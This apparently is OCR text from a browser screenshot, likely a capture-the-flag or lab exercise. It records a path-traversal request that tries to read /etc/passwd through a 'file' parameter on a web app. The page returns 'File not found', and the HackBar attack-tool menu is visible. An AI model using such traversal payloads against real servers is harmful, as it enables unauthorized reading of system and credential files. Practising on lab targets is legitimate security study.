 articles/../../../../../../../etc/passwd
文件未找到。
Back to Home
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://27.25.151.48:5000/article?file=articles/../../../../../../../etc/passwd
Use POST method
MODIFY HEADER
Name